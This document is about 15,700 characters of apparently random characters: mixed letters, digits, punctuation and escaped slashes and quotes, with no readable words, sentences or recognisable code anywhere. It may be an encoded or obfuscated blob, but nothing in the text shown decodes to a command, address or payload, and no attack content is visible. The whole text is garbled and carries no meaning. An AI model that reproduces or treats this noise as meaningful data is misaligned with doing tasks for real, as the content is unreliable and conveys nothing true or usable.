Yn9O"F.O4AhXi`Kw..qsg\/gD0.:I.Idw(gJ`J.h.oyJi.9O3FgiIsErFC.AAJFrOkA..qAiMJ8.n?MxhI kFIO2.QaA.dwIydqHFgC9KFi.wq_iIggCz<.5wIKg.AhJK.FzhgOph.OF(zF1.O.yF.;a(:JJOK.AArK#dOmAJIhbNzgoV79"8lIeg3kJOz_.KMw$\\|g})r K hOOJKhJ.."A.p.iut.OAJhh$s.Z.rAqIh.I.0VBycJI.JyOJCJUOtOpJaAI.KJyIhraKK.hC.F5n.0FLzs;JIMt IwFMon1OzJjA6.zIi"KOCeAC.!FHgRfugof^Apt.Ju.i.yTO[SnO)K[Fmg.v.MAuhMgq2Ac`1hSFJAA.EDMi=gaJIIAhE vPi.AgI...<OgO.rAFKuyfH.kAIC^4..J.hglDr.3Jbt. K.A8AohqOsw aDaIY-IipnII8O.IkOaCFutJ:hOy0Ddgci_KFJO$F4pdIiO6.ji AihzCCeI"FOulAIF.PgkOg|ojPgcgvBK5EAMxwIhxsRoA\'A_r:hKJJM".!\\FCEqiKOA.A!EAJ.O$jC.gm0;S..#IhkeuK2CDh+OI.r1i)O)CAkS.KIx\'+AM.V..uKJAoJ.KdC.O:JHF;SO<rahI\/IOh.IgAh.FgIIyKNE.ICAFy6(FA)gJizJgM.\\A|uDOKAhjOgIhhF.rJIJvh #yKv.hA zgYCCShiz.gOFw.OF.iUh!A3..F.r4i.JIrDs}c.gx.FT3Floh[rs9.hFqF0J.Mg.o2\/AhkF1.yaJIK;.IKOi.hgKDIKrI@F3.ih0Mkky.AbOKKJhgO.iKHumFK Krr.JZhFwhLjMO(zpJJ..B.Ic.ehq\/hqg(vKBhccI&JvJKhmoyJ2hr\'dqiiAJ.zw.uZq:p1.JOq4i.J*..?g9dIgkO.BmJiAyph ?hjCAhh.JgFrOOFOohMf.h+.ghK8=EsEzFJhzK!psI:aJ.KoOoK\/p.iENIAhC.M.C@A$hCJz.rngJ.z.#wKAAOJ.Kki h?O*hx.4JAuEpwauIqIhjI0l.gO.CJFI`j0Da\/gkJCO0CqU9iJ\\<WO0g.l\/qh.J.J .oOKF6i.AJ.&J.A\'..z.iJFnEg.O*.zyh Ar0gOkcS=JsrJA.f.tTn]vgrvC)u[\'E.IcBqFgjvut8IMhDczFcK2.SGJJAhEFMO=BaCIvAC.o.oMD.iAFIA.K<Fg..lOKE.riydHrsJ..FfyBhgEI.C.FC Jhh2tuxEwhAuh.OFwEa BvF\/v.C.qEgwgrvFASiu(iALe.8,AItyJCbOF0I.viF.hsIgOg.+i%<g5\/Ijg.CIeh)SOuthI.4hJ>J.rOnEIroy.IOTk..wfgDozhgCA 8T\'.^Chg>sK MB.yZCCAqyK)AKAzD.JpKbyah]A4aOA#huOiCFMOCj.hn!+IIOrKOoEFbiA\/ShKnxu+8M=VD.iK.A.n wFdI.FqAicf.H3@ O#ToiIqv.KJjC.B{FjgrChqwggghE2dIFhlh;rAOr2U.wj\\lM70O.SlkEudhrj3rsNSrJ...A.zJYuCvhDzpz0]CFAyKhaAihkIrhFi4Jhr.swcggi.hT.KOJrFgr.g.K.FbJgM.DOAAmOigiiJNKhEa\/g.Jki+MIhr5@pnhi0kgkJyQAgOv.D.iOg.EO3hiIDr=ggFJEJ.EK..aAAkcMOOwMAxA|E(FpFJK.D.FchewshIj4k.tA|.lYCJIJFhkt JoFKKkFaiEsgrdihAXJArwkF.FqFiCJ0.m?yxCIJkc.QFFFuAJrwn0HnAmhCJEK.OOguIjgnM.K.CDqMh ghKO=ksh[1my,g.OsO:.JIKOAqr..phJXJU.z.bAzMoy7.DFyOk.Mn] y.hjKuAtJk.vog?Kt3LsEhJkpApKaKIdIojr0..OO.COqsggg.v.O.NOyrNCkhqtJg."AKo;i9nK07.Eq.i.fFhFJcJhNx#)EaAg.FJfAghhKiyA^f.t*rgFHGAa0}OpcK=`sgJpKykOxk,.AFFhJOhzj4uF8FMJDuAIFjjP.hN<IE3=Kzj8iFT.,..jMrEMqFCGJKorDSx8cIZIKrr0ghKhSrhJEp.%Oi36iAz>isxgWr-Ip&"MFoAEKEvQCIq;gOguvgASof(vAxeU8jA3t`JbbI;jIKvEE zhis@hz ..+ g.J.KElO>oqIiAuAJIJzKFo...FOF.fuD.z^gOA]8o\'y^kK.NEx CsACg.AOC\/!IFTs.AuEJrAyrhgAKaJAphKA.z.VF.KiEYrraFJOKDJ$g.E"aO.FwJCh i4$aWhwrd3.J\/BH&@MODSOiDok.OJMCkBIK.gDC.-wgzEOd.FAyl;gAFrhUwF.AfI.E_?AtKLE.Cd2rJ3oshOAhgchy2O.AKy..KJ .4zj]yj.OA..eF=.rEHrJ(hE`M.uJxsrEyA9OyJCFkhIg4gMXO#KC.gQkhzAA.kzt[yCJuKy.CK*iEhQK.I.r.@.3Diz0.kjywA.OsKjhoOOiOH[mhKj.&AOkTMOOn..O8AeAJh0.J4shho.KE1BIhFyvfBJchIzJiJdhKtIJdhkIpv:q*iOJgzF.wZ\':f1AJyqCh:JE.5?F9zIckg.jmginy.hJ?Kj4AOhuJOFEOXFgMOMC.o+AghKF=8shzTJOz.!qs :fJ.K.OlK0p.igNOAyCuMzCAANh$JE.EnMJ_k\/$MAIa!IMcCI3FItgI2ohFIlKiubjE.J.uEpCOghan.J.hplAZ.FrFCvyAtKgnJkiqwJabz<hanIoKGC.OOh;.I5Cs@Fhtg#IA.I.ji6.r.KFgM2DCoAJNjIKNJHDg0fMA.tIJyO8OD.vO.jOv@hzzM.hfJ&r3zCEzIi.gK21i.F.yuCFqOghgqKh=8zwgnpO.kOukG1iFznqCr-hg6kA:"MiCIEOyO3Ei6AivhAwiaA .wFEDiKIF.jv>.D7z\/c%"IAylr:Qv..rOJk.d#YzA.lAIgKE9NICN.IFuyg!ygh{OO..hzf gFzgFhzhiFNK,uzJ\/C.Ju iJuJ.1IkkrVro-}..fA\/zyOFqI.1`iFPyyhMACq3F;zzirqCidze.Rkp.hE.axcEIOILr.q2FhkwA9td(uI9hhqkhvpIJ.Ah.hAw.(Ar8.2AOh.K.;O,9IP\'IOmiiI.iMkCJ.vNSD.Evh..IkO*CFCly.O9qIJ8.aJ*VyM<.F*hSgrjhO hA#.IAK.4hwI*iS.hFIVF0gzJ!..IrpyIjKFk0?gv.iNqA-J...gCOdbIKuug+iOhgK.IohiAy4PDQ.CT\/iCSiiAT.C.ggOsyu.9p.:.A MxCF\\OA.gA"AKsFloC.aFIkI.Da":zAg.lIE)k=JFrj.#oawK\\rCgiy$K4iFh_Ahc.A-o;3[gKm0ihS.hnA%.oOygOBhFJihAFxOCEgwjhohEI.IkMAOs6.wwg.yFBF1r&AiOghlFEsh.2dyaCEheFN-l4OENn.IgFLEI[gC.Eph.tOIgOFJm6hhOhn.gnjAopLIInr.2;hOF.OlgODIpCjqhgOOe3ghjPOrhI.Q0r.hosuTrhbwEM<vfJ5IFL8.bjDy<eOjIzrC2ghD.GO)ST\/yOcg.FNbrr.2>hhgK5KF.kEbM.zFi.AA:o..Il|OOgJ\/8pFbPCK%3ArpO.\/l\/hE5FFEMC`k<dA>oE.JkFuEOrNJOA..g.KCwgrI2Ah.gM5xN3ICOOgKku<EOnFDpz.uiIOgsigEosbv.sKyg.>12KAMyogvOotoC|wEgzhOg0w8Kp..Tg.hOc.F. DDuAYgIrp.u2nsokF8\/.NhFb.KC7ASEIgEg8hhguCocy.AC![F.Mo.NwCeSoOCwyCIK\'MA.gDL\'FAgCaCfCU3hfzD.DJ.aEgFCMhhr8F..3gCi.aAAgk.NAN.FO.qIgzEkC8h7OIh8rmDw40C9CO.ho$OiKOMCwJ.C.mgk.kfKOO.kF%EE`hgg.*E Er.O0.rhyDGKIJuxD#uOrxi.hEE.cUAkkJyLi&hg.FhI2OhC.EgfAAFI..CK.e|Mx\/IO.uAFhA8Rr4i8.gFwE".4w4vIkouuK.IFAElikOi{.KCFJrIw.:y.E.nANDki.qIIOh.KSJeJn.OwM6-aF.SkCK>kF.sFKu.kSl...jR..rzIFKOk.CD!hMOMFrK.kd.cC v.2aPFOYh$yrE p.!.riiKEEptw gohagy.hiB^MNq&4.iIu.uO.rIMgeOhhhxNOaciuK@h!IxOEOgFiKChIhSgqhHROoM`S<*AchUF.9KrKgSkX..FAwfw".0KJgyIDb..Es..JSh6gu3j.DJgv;Kn .hRI..MyIbh kJM.riKOhAEkhM0.vu6.8C.z1JMaOr23u0r.SogXj hiAwnFrg.C.TOp.IuJFIErfyMhO3r o.k2arAoh.osoJJFk.KOF@vOt.0OO.iPhyEyr)yz.Ka.Eu4h8.OA.Oc.o.o.ziahrCyK..E.Och9..N1D.hnOFEu.gdjcDzEh.FOAhhr.crnymAK.As`Ofhq..0AaDgOrn.IqhbAuiiyKhl.hga.DrOTr.EXuail6\/7OOCuh\/gKiIgzFifh2..OpI .`C hFO5h0Of.g.oaFJ".hEh.F.Ow iENhN.Fgk ` .CNuM#KcFFfg3:Su@DEIoz.FA.a.oCm.gOKrgIrgtjktYZOA.oE.ahnboax1..EuOncru?KZhTegSCvvroK.JOn>acsNO8r&!IFMk.CwN\\*NOOhIFh8aLI.r] fOhOOOkC|..3DA{DfOQ Adg.*.oeNEOlNOrk.hoOOyrC4FOaug\/zKOkfm.ookhMk..f2.\/auEyOcuruvyAtih4..oNOgKhK.Eg.SEh>...oauor w.I.;A.sSkCCDOCgaE.EOJC9uDOKnhgl\'h\/.xaN`rkFq\/gycNgjAaCFzyz?.rAdr?\/OmggiIO\/EAdD?nO\\gii9O5w.PFICdE$.OEg.Io.dw.i}rw.r\/p0.NoM;Ayg\\F.zEhEMu8Oxv!.)AMAaTEAF9w.wCAdrr.krIF"O.F.\/zyIN n..1qtohuOSOkICuu.Fi\/uQs!K3k.FK.OzzF.gsnyi.dhm*hErviihD...e..y7ghgy.iJCOzEOMorN`vSqto.6.COu\'FH\/iOOOtzf3>.IA.K"c.zI..I:.hAIr2Wi].64ii1hEAOugFKOTDnsiJrIEwKM.h3jiAhKEAKcDJO5u!sE{fJ.w.h9h.hi+IAhSFhwFK0glAqyCIK.hg2AhmwA2gF*oslx%^C3guFFzuo wFvO. K..OK#r0guf\/.IKOO.c.Fftwr7.r.>NEFFu1iihl.zEh)D.A.yNyF-uzgJFKCrSD..oChFw<.\\EJ|.h.3(O\/x KE.Ncioxo.7yIuuFMh4.SrhnFhcm>iCF%qCSgc..O.rh\/O&O.dpC.Kqrn.EJkEF8r!5.I ADFhKFM.l _$CrKIhJ2.h^.IgJ9.NDOou.gNAIuOzo.g.NKhhKFI.KaAJh.FEC0O{.K.hkrSCkgIh.O..x9.Tg0keogd.koh..gAvO.pmhDS0K\'Io.7oK\/Dki3Dh..etAh.F2wh"wI.vk...IrOi+wFM.hqkg.=.Oi\/oA.Eci..FIKFcujA..o2khj.]O3FEwhsiOvFr.OC9gA.0OOFFg2uIwDIKOwI[2FohPsS!C!E\'|h.X.z5.uOgpr..MyA>E.hnyiF^gN`frI+h q1k g,.ItJIhD:OASP[B.wCg.M.8oOOIr.Oki-tCh.F\'oFwd..xwF.lArhLg..fiJFo#{;.OaIDuK.humwWOR8oMlFqOCkt+FKw 2fNkIhAJK rgJggF).Cvgor.\\EC.O0jRh.g8K CgTKJ..FECIO.pgg7Cu=KCh8z,DIO .Fo[hqw..kEO|...OAlwOghAC.zjxhy\\..skC..pTzy.D.KiICghodt.KhC\/%pcz08KvOpg0.Ks>kFQ9"waEEGy9.FE.OI.pw.nvagh.Ci.*CJ.l8NC.."DEOsF\/jI+gFvlvzziDbhiCKohhroO.r.IKg;rCkr1K.ltSJOhgL.OjrgFtOO. 80hFzJ.gOIoICOOMEuN>.OMlLOIghc6hhgoErglDoshk.qEA2g.=ggI5FiEJ&h2ohCOrC.oj.N.y8KwIOOFFrEkoh$hh36hDgC.ICghwNbIhKggMhM<zMhFg.CISOykwmZOFhh..wC.rmBk.IIbr.zsh.xyFuhaAFFgDE`%CCIK.Il.FgI3\\hMOxF .b.gI.h.wCI9`ioOOKN.rFKesKh.F)Euat.yFhsKaM-.gk.OCCcCC>83cF8JKgIrSF. A!Fhr:QE.O.p8IOEDIj\'a2iIC.hk:rsi.+2!ghrIE2Arn,bllhgh.`3x.AE.FXthK.gFAgFIhcOw.%tJNO.O0.|O;..OO.DIuJZnIIurg.hl0-4gI4KE.kAC.Cok.ySfS2qAO}iAhp.Eg.F syOJCkwLp.BQ\/r!.C.wIifIyIK..IIi.jN.JAcO.IfuOg>.FCy..A&hCMAh.sF.`EFE.wiFAii.D.acrdhS.OEuA..gI.EfhOvhFFDwgI.AOgIs@CjNI\'J.EwI0vOhAzrJAEEIgAlwjfryO.C.CICc.IODs0IIuCgI#pc0onT *..rC,uJ"hJ.gErrK.kgE6FKFlswKzCr0.C?EPzKhzwFqtnF.8ANFKCXy.IO.r.cOFOsO.IC..loFFEkdizdou`C.q0UoJOir.0u..D.D>ELkdCyIhhkOKF.rKkF.uc.0saooAhKwrhCCsCD.gKDCitbCEO!uNgDxJ\/J-tIMADu1kFIdFYI@cOO.Fhg"I.EiC.Eihg5jhJEKrl\\JO=gcicyF0FOCNu*$E+ewXzOaroOzn 0R,AFFIkhCw^ED0c.AD.tGrhMMN\/TIDKS.CIhhaH<\/vgFV.gOgEagwIs.yI0.1hOgCrDE1x8.no.y4jOug.rfO.OmC+FpoI=F kc.O4InBnFJ@S.hAEywoDOstbAOv7hI.yDOCFk\/<ciy.ryudrK{0.xzgEOI}83ONu.y+.gOOhO.hO>A\/u.?,h zCFKktOu1hghKhoj3Dg.OdJnwo.iMwau.KOIh3FgxwFgn.o3OFz}%.Ahr EFar.F7O.rrIgAS;nFkFhAI.kLnO:g0Khh0I(FqAK&.C3#CrCK.+EK.KC .FK.Fjx3gvLcFAKOKh.rraWzIE.FKCo.3Ig3LrJkwh..MOa2k5vO1gK.KIDMd@.&kCg...t9Osgfz.Ort.COuA>$.fOMDIuFJ KI.h.F8OO[hg{FOJIr.IJgK]hiNFoEhS^Dq)FiMFlA,n.yFrEhfmMIOKrFIEcZJor!@.CoCoCJ.fK..wmuEo.hSvJoFAJ.oAhSOkh5.hgGEpN.4.FgrayhO*.CIg%3vOkxqx!,guKFOhkQ.Oo$I-.hoO`F2ZOEhE{}KsK.dSshOuhaYiE.urOhK.F@.w.EinhAehl.vh1hM0..mNiw#OhzgJX.$MJuohhjO.hKOI.Oc1OOrgEhFAMMbECGPA0r.MaI.-Oikiykj8\'uf.M-Ogr\'oykI*JFr2O`:f.Nu: h2OpizCvOKK_k)43sO-..rfFOFNKrKFJxh"OA.hK.I.[FhEr.SEMIwn.0parnKr FL.hDiD.E$.$grhKEEhaxyh.ltLA(r.yE.7N..Se6EN&f.TJ,`.MAI.hiIcNAFrgo_ht^qqOOKKCAhC.Orn...7dO.03vajNJaF0ogvt\'0p.F9purAOh+Jhd`k.KO..hxszjjohkz7io.seF6.u..rOFIyCkocNg.he.[Cn.QNvJ.c.gEFjCygK0phAsykI0vugIFyrk\/\/IJPktKCFO*SJFrw1KARE.hkCKIh.3oghhCthr1..0ECK.gl.hp8y7CEv4zCFOjFAOMIE5IFFj.gxIA.gEw7.I2hFFJwhnj`dy.F#jvn.hg.tA4D.nRFgFhhhO?.Kf`.rF.rOCi.pOcyIzXJXFKn.mOO.j.aIWyNiID,.OaIuL4pbOI.J.D.rA"glz2.FcOCkO..wFFglrl.Fo..ugNFgFI.hnAgOK.hoIFvhyJIcFkyKKyOqFVcCOFohh.F=OyMA4ESrO sqDu%4AO.ugDS.huJfcEOJhn.J0OgMOFxhh5FJhOFhgqiaSKIomiAs0Wpr7tIOu8g+EI|hK.E.aq.oohKxCD5Fy.h#a.EMSouhCg0z.*g07DKvkrhLOwyuKJEOFiOA8C..}MJjyIgEKJr.KvrA.Eln.oNNMqO3hKOighEH.Ma.EzCw.\/Whg3#TAvO1.ITO3=thh.P.hzoNNAMhO90u.rEDOSghLnOFh {iKeKAd.t.AK.g4h.IKA.A.t8ODoFvrg"oKAor`E..h...Oyhvgn...8EoIkSz..I.FOKprgZhIg5C{.xU.o5Irk.!lEc.Kb..F&I ONg\'EOT Dh\'kA0DFOhsECoEFrcyp.ICJ.uW9gU#SAOONF.F}ApkiOdEO? CrS0.hCFIzgiu.8.hxFhg\/T.8 k\/hN.IIOkc.agrhiaggs.7ozFWOgl1IkPK0vTSvEO^rL.3oImK.FCNFCOA.uTzFhIz:cgA.FE.EOjvp)dsgECFCyC6OghvrEK.C.du%CO.M...IMhOyJ}vprAOilu!ar.hyF.C.1CO8F.hEJ(lm0C!uUa_gYh._zC1hfKkrhl1glEujhghMpFnr.KgCyh.v k.hr.IClKM. r.&9tpg"..5ku rkw.r..MgJx"hrIvpJka.cEACyggCdEgeIgCF0CIOhE5`Ic.yYEFunF!s5CzKjh&OmNONE..Ed6OOM.\/ggEVvg.OOEhM7CFFE CRsC3h.J..OOh.O$ShC?hhE.cI.rOIsz.aOCNTziFFgpivKKE^.FgA.F8jOYxEhOi!K.uyF+IXOtF0.D\/Oui.xygClCCOncyF.rgzAmy#dJ.kIF..OD]\'CAhF+whEIFOlIkAmq.hND;.OgFNwFnyc.h..IspDJO5.CO.hCE."OF\/FhEFr303.9ghniaih3yFO&uhC@b0&hogC6KChsh\'LJIghEq WVgL.:Ig.EC.hOe3.N..E`hOOhoC.iF.vDyouASg.IOkggFJrsyAACs.CzopvEF3EuCDoU(Fq..tgI.\/ADD..UK9MIohuc.jAJ.hok..AjuxFrEIF.si,Ko!kJuh0 h?hMFAOl8g.bS2CgM^AItFr$..lboeOEhzg.3vpIf.#wKgEh..4 .CCM@IC*.CEAOPgi.J.#Kk.OIf7aCh%+OFEKC.ikkIvqFDErD$K!JsbFZAA*j..NK.MrQglzMj4i0i..],.jCj#SAE.wsCyCusxIh%rJjhxhlKMJ-tFtFl.&O.0iC.&Ag.K.rbZJIOlz{NxfErgiJo0qo3Cwng6.NfC}..MxiKM%.Os0CSxChzypJ_chKnM92Olehixwrgwal[2C.iOMOgnkN$IAh"yFhCOSIpFwKhFOI.bG3gFOw;nB`"gK.hFMkI...hOEgr.OJ0hKF*ugbmgC..IDP.K.DOdguw.FgeIzgchJch..AykCkCgS.kIgPr.IpzC;o(.CsKE.vJ2ggcgAhJxII}P.zhpOh.ChSC6.or.F.zg\/`z0PhQ00(KqQ.MCpGhh.gnh.rAD.wkxi.F.h.IAgS9CnhqcC.FAFEw?hFOgJKN.e]r.gA.DFOIsgoKMp.F.iSFDa.zCO^nqO.K4hOOMh^kqI.psgON.QD..kgF&O.OO y..FkhC.w.EkKxe1oIOqEw\'O\/OxFuvEh.Iw.NpI7E(rA2OvF$gCPksJIhwfA.8TK8.hn.h0O*KFn6I.o.EJi.zAoKO.h9zFgCzFqp}.Iw2K`K.fD.OTIuIXIo!\/hlapHA:OOlv..ch8jog\'\/C|whFgo.(..OK[MJhC.tAQpzw.hK9g.r.OJS.OE|K.J.INbx&D2AuJK`j2F"Cj[Jn.XD3DnImh.ggKK..pMEw!ANpp"C..tJr&\/O\/..uJ3..EiK`JMM.b^. 2gu.KyjkFCCh[#nuX`3Knym%.gghhCAY..E.d4E\/KcJh.cKKhO.tCA..Eg.r1iryzu_y\']\/CrAumwh.SAhTM.hOrrr0XFKnJj.hDayK.OkfwEu.kkO`rr.Ev-IA2hNW=ajE.rEgrOIh..gOSogNqhiZCIJu0O..8.athKvC=3!F.n.gA&JgFI8.KOhx FstI2.hwga.D3qCdGJ..wEnfEch AIi..ywDhhCeA\\hF.ShnFhI.hswh..J^i%#.cru.X.o4g.FkFDkhD9seANI\/A9j!hOFOgOOKNFIAItoh.x3.\\u3go.yAgF`F.OKA.IDrswbqM$..C..CEWhjn.+E`qke.OCFDdbw.pxSFFohKAeMOg.gShy..gffI.FliCog..KNrIt\/iE9TrCgbi<I.rsbu.9ynidhKAqMhFizIbO.\/2vKyKOk.KwSrvgiCi\/hJOdC"!RF\/pgC!phs0r%F%jFi.FzjI].gNgrDCC..kOhp3hI.F8h]\/DupkOhDzAlN+h.iIIyh\/K.iDgCgIg.rIw!.E3qiyIKH0isyFwsg2g0Dx.AwND.AhNlF6g3SE.hOypEh...8gh hjD2p1sw..I.ipFhigi.IFhC.k.ujgUDgg.JwhEEvEiEFqO3C...hbIIga.EwFh.OhFhjEkhu0Kug..A3JO.IO;OI0gv.y1i`8;.AgNDMCAkS hIfCIhe`g.Ils.".kE.dKgfaIgINhzg(Ihs.r.rMO..r39iAQoOhEg!T8!gCgCrK.+KA.AzrDCpArI3.hogQ5O8J8!gs3Ah.gI.eO.Ss]CwJwu`i.kDhgIrESADJ.s5JIrErCfp1HhrL..7y.yFEg.VOg9hg..C.jEkgOr.wf\/I@eE.g.DjFUIuu.I2)AgN.MKuEbg.fK.f.F;wOA6FKDig.r,T.DFiF>NgwA.yig:rgShDEiOIAhCKKKrE]C.wE.DC hKO3DJ!3F%oJ.a.OKE.cT.DaAhoh.Sx.AAFDnyVF3.hhg5O3F xz]2whgA\/NsIhv.J7hh1t..IfJ.vEt!.Faw6noOtflnlDK6I\/hpOC3.iOghJOw.E.gisvKQN4=.F7.D#.s<a.EAxhg^M.COBE`h\/CoOhh+vr._O!h.gsOEz8CLsh)g2pOzkI0jAOO;\/mpEF\/rh..ODwgsrDf..Ogu)glOrr OJ.EC...Fgis\/.QOInvEuChiIhFOnequE!KEAJFjOhCi`KODCrO.htOz.KCI.aO9hOOh...qik\/u.OIvD9.>SrIi!\'O.0qNOvh.cEI$uF iui}h.Ohd.rkvbrALkFu7kVA!w9i..s1wu!NJnhOKJOChzMhIYKgInTEIJk.ai..FwyDDq!FJOhvh096OK.WgCIuKhDIRFwA6gF=nJrFuivo\/E!DJ!hOK$O.h.MhIuKE\/Z4CrAhKytCh.dwg&SCgKnhh9DgninEO.1AIj.DA!CJoh.ho9;FygFgfOShCM.OhuI0OA,S.KIJrhh!i.Z6CC5pOJ0Ms.zFh.N\/"4rrhhw9.w uEK&DA.yGEt#I9oON`v(s.r!OIu4.\\T1\/h!bJ.h KAEOD.PFC0OhuO&h9.OD.I.gEy2}.uS.t.AOFCvy^.vgu.+.KI.3O.oICCO.rDy.VCIzht4c.CM`. v-6JOrvKu3+NFkfiq.EKwi.pAOFgNEUCDYK nJVJIIhg9 gEi}EC.wAthIr3ka$uI.rhgzf.siD\/VcF.i FIk"CD.yDC2yOgvn.MAh..K<spC.whuA+gKAyEqiFA0S.MAC.gvJQ.kk0SJ#hj!JFr0ODnRhEJDOICOI.LFF\/.r%L2F.Jhho! .y6gJOJKOFrCWC\/K08rO9O0hJEh.! F50EDuRCEyDg2I.lfQ.D.h.IOjFKjuOC\/su.+CF&ngqrESCMwFMI!iJ.h%9qNl.akRjsJAOEoRzFrCO9hE.0.3O1n gI9cJ.hA!D.ODODjCFCFsA0hJBfork.h9KwOnAKJCd..GRt0IJo.NavNsNrhODur.rzg\/M!uJhhOKoEFDJP"ay.OKv.aO..dg=.g2MKIky..9.w.O Ewi055rFOhhcOIvk.AA.vObr4yOhECLF:c.h..OJKJ\/hpDOKI4rQq hF9`O)wyUvKI.N\/FpIFgtwOhI.wdsIgM.c..0hPhhg.\\\/KOCDp.RSzSCj9.O<hfJxgF.hOzgOl0xWCItn#gArzgwD2EvK.FJgF.!CAhOOFEo.nKJCI@.Dt0NOOlEIIx.IInF.pmvISu.Ohc{iTbiOhMKEDyi.JnI.AmIIMuhghzMO9CzhADm%F\/KpyCE.oISrzAxuv.I8KOra.F.xMhgg.zi0Ahz{JvksRnAx.OEvaMg!hJuA.J%O.hK?AND. FhJKJ.ADg1.O"EgDJvJ"A.JC.$3O2gKqmigAki$.IFhJg.rF1,nO9.0FJfhM!g9r(F\\gJrK hzv.j]*.\'`hDJKJAsEKj.gJKJDA JA..A0fA[gOIkw.AKAa.$CIJhAgNSAhh\/1sEva.fS.KEJIha!u.J+i$.9SScJghJJlAyhCggfkG.-#.fG.JrJEOohMA.J.CvwFdw$waA$vI.hzgCy.KSsOvO\/y!9JkhZJCJhn1Jg.BJOhOJxO..gJIFOgW.y"rOKki\\J#uJ3.Afa.hAzFfaEuqO0lKI.rvkYTh!hJ\/A JpOJhc? 7e\'-h.JOJKsE.$,j#I[I\/!wgJJOOkKoOWA.IJ?vhGz!.JRhnJ9J.nh.FJJhJJJA<h.ghfwG.-C#F8JJlJcOChmAFJp.h\/bdO#rJIkuGr!\/JOhaJ.Jxnn.EJ.hOJKA9u.g2hFJ9.30aWzI1jChsSwhNRh!3J.hOJFJDro.FJyhgJEAruJgzh.JF.t8gOdaIugOAlOI.rOk0TN!AJwAMJgJQywXS7S\'FhII.h.JwJ(ss.s,A#.[c\/ w9.MOKhMKk2pKih!vAtAFkJkhM!+.J+q$C9Ezh)FgI&\/< K.v.GZ-o#C8IJiJxOghlA#J..h\/kdh#iIrhFgkFwjo\\E#3oAgggN.pJ1JI\/zeyhOAzbyDg!.JChghF9gO..Ig...mkDkFMiAw..xCKsjC.w1bFhujCCgIM4I0C.C.C2..6v.\/q.iC0hlhnDEhnsCIwi.aJ0FhwcFhMibKg.Jn2vz.8OrhFDK$.IJh.guFKgC.s"yOFk)\\N#gJb.\'fDMC!QJhAoJ(OphJ?KN8sIsD*.\'CE!hJEMJoC-Nr&.vAtFFhvOqAFKxy.ovx[KFgp!FON&.Jk2CgJrJIy.KWhntOFn"n9ZgFvIzg.gOIgwqqF;xU.1o.DE..G.JWJrs}.r,g#dJ8Co0nyFrhOES.hIO.ynhEFpnguz.OOPzlOoDghjDmdk.rxgIwvh.vm.I.uugzzFOhCkhUFobCOIIFE)wA.wn.xCIOu\/gOz\/0uPKhyEgKAhupg.zk.k\/h 0gv)\/O.FxOhYqC8A0.hF{zfOnDhhOIyC9A0IJzh{!h93(.Q9AJKIhCzojC*3\'$hCFOtrF."AgFJuJiOnJIhhFp3.2)8.zCgOfOnA.Ojq6FO(fdM2!IJ.AIJDOKhC.fCOIkAJK,KAnEJLJrh0K>Ir.nj.FJ"KO.ka\\O#K_@6IEo92..tO[5O.zCECu.+oa..v)IghvrsJrM.ESoK<JIhG!O.F+ $.90SgJFhgJ.Auhik.JEJSy.KgjJFd"BG;iCzD1c.^0Yyr{AFalDiCK40$DIw.sgnJVFFOJKhr!y. +F$r9JS\/JhhGJwAgrnpj.AaIqA.A..hiJ!J sIK..bJdJiuI8zfEdF$w..SI=Al"Fkg.ruTA!rJAAcJIJ4v5Xh7E\'NhF8 JDJ7sr.C,k#h_r6NE89jJrO..OohOC.FJJkAGJ!EJbh&J=J.f,.IJshFJIAOh9kwJzJNyaKMhut.Fh".G.i zd1Crh0.yz{\/@SFr.Frg..KAJVhA!F.y+g$@9zzo).g.&i<|wb.fih>zuOg.f+gCtwFFJFh<!q.1+E$K9rz.)ggh&F<a4..riI>.ueg kC$J.9T0=Ih.FNgXr0TJ!AJoAsJpJJvxXA7h\'AhC8MJrJhsz.C,C#g_I6hEi9%Jr uN.NFNh Ku . KJChhbg3g.gOC<h..^Ch.FF.gKIE.gE..Ow<Nqg.IQK9II F+A Tw.fPyO.M.OiFIe2g9A .4hi0k3o\/gS.3dp\/wuh &...P.gw.hi*&MiDa &CE.oiF.,h?..wJ4Oz. .hE.i.qCv.N+.rtIN+y i6E.g.O.h.s.O.g Ai.huzC\\KCgsFO.IAC.hy.\/CjIChKJ. j.CM..AaDqoOg.h nCKdcI..hgkkY.UdO...+mIhych.A\/ksoii.i.OfA.qIjbJ[I urhd_F..OkH.hdn.iOI.hghE...dy yCnd.K#r=EavJy. 3.kOOk.d \/.uI kgyo.nl8qwA.AgADh.Aopy.dh._\/g4srzUd  rJBycMIsk gLk.:?MhCy..DA.nh.ADEE.Ip  K.%FIdcIwhFzsgC @.Iy.hszy=S.!.IpKrOxsIhkMjqyq..Ad F.hAkr>.4 .IjAIcO.I ...wot6Ecyq\/K...}gf;Fgr.o ArgT vh.Ikhjr iv9:Evr.i9.iwr8hIMhCh0 KtCOhggygrhFAgoJ.w.eAn.Dgbrs3CzOgSghffhaAkIh.uISNNRFgI..ES.&wOuFnOhEAgEA...NA".hC0 jwzDr8KO3Ia )\\hktjgy5...F0AiKw.hi*y yzAC6.pi@.IIJhivOb!hUjrgtro0A .cI.,3Fir9hhUA*v0.hhgvoQ.Iwug.WAuhc.wOJ.A.UI.CKhKru{g.F.JO ...E.r\/hu;.zmFDFinh0An EhEAJ .IzA; A..bA&J3O.i.-.gO...cg.o..M..Ait "IuNvfC0.yh{F EWzd.M.CJ.iAvd`.....qOi2IhfAhs|.MAz4k.EkGkCif .:FIF z.kx.&N2gzAh0g.j5B+S\/ NMr.IE.. dJ.t3DiwFgyDy  T4ktA6.4ph.takj)i.. EI.9MeihJs (.I9rh\/ynA.nrc%yA#g h...An Oyhwk&d3o .IIFziDo. g.Dt&=s..Ag 9h\'i3oFf.hqjS&)3i.achIhFytrIh...g.zOv mn.ucOg.auhuq3zyOm9.h.KA6vk.OE4hAOCO.hzj6h!OEE.yDyi JCClOrO3LzC AiyK{dh.;h.A. (..I..Iq:h  PCgrF=IIOxJ)od)Io3Jihh Kp 0V.\/hua vh3OASFhAgOg.EMyO38i3aTEhr.FJyvEFuwr:hOkO&I3J.3\/F0Ar2.F.JgphuAg ik.iK 3uI3JZE MFh0g.F. FydAc0I FhticOIrOz.JI. h&M3h.m Fr. 0FNdAI< JkIi>.DFCtIc\/EhKDdD.v k.oErF. j&"3O.C fhuOr q&h3,.C gh(h.yrO;.Nh4Or ]ramiiM.M0A:sM O0.NgF @+IaMIx :alghhlE.keFF3azKg.IOoy.J .)AdzIt phChFk"xhihkFBo.D52UO9....`9.orFhiIiAi.FA.PrJogkZ}.h.InNIIpMgOo4gr hCI.tEIFIu.CFgz.gIhhFVk0. 